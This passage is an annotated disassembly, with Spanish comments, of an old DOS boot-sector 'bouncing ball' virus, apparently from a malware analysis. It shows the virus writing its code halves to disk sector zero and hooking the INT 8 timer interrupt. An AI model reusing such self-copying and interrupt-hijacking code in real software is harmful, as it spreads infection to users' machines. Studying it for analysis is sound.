 0000:7E99 POP AX ;segunda mitad del código
0000:7E9A SUB AX,0020 ;del virus.
0000:7E9D MOV ES,AX ;
0000:7E9F CALL 7C98 ;
0000:7EA2 PUSH CS ;Grabar en el disco la
0000:7EA3 POP AX ;primera mitad del código
0000:7EA4 SUB AX,0040 ;del virus.
0000:7EA7 MOV ES,AX ;
0000:7EA9 MOV BX,0000 ;BX=sector cero
0000:7EAC CALL 7C98 ;
0000:7EAF RET
0000:7EB3 TEST BYTE [7DF7],02
0000:7EB8 JNZ 7EDE
0000:7EBA OR BYTE [7DF7],02
0000:7EBF MOV AX,0000
0000:7EC2 MOV DS,AX
0000:7EC4 MOV AX,[0020]
0000:7EC7 MOV BX,[0022]
0000:7ECB MOV WORD [0020],7EDF
0000:7ED1 MOV [0022],CS
0000:7ED5 PUSH CS
0000:7ED6 POP DS
0000:7ED7 MOV [7FC9],AX
0000:7EDA MOV [7FCB],BX
0000:7EDE RET
;------------------------------------------------
;Rutina del virus para el tratamiento de INT8
;Es este código el encargado de sacar la pelotita
;en el monitor.
;------------------------------------------------
0000:7EDF PUSH DS
0000:7EE0 PUSH AX
0000:7EE1 PUSH BX
0000:7EE2 PUSH CX
0000:7EE3 PUSH DX
0000:7EE4 PUSH CS
0000:7EE5 POP DS
0000:7EE6 MOV AH,0F ;Obtener el modo de video actual.
0000:7EE8 INT 10
0000:7EEA MOV BL,AL
0000:7EEC CMP BX,[7FD4] ;¿Ha cambiado el modo de video desde
0000:7EF0 JZ 7F27 ;la ocasión anterior?
0000:7EF2 MOV [7FD4],BX
0000:7EF6 DEC AH ;Decrementar una columna.
0000:7EF8 MOV [7FD6],AH
0000:7EFC MOV AH,01
0000:7EFE CMP BL,07 ;¿Modo de video 07 (monocromo 80 x 25) ?
0000:7F01 JNZ 7F05
0000:7F03 DEC AH
0000:7F05 CMP BL,04 ;¿Modo de video 04 (graficos) ?
0000:7F08 JNB 7F0C ;Saltar si modo texto ( no superior a 04).
0000:7F0A DEC AH
0000:7F0C MOV [7FD3],AH
0000:7F10 MOV WORD [7FCF],0101
0000:7F16 MOV WORD [7FD1],0101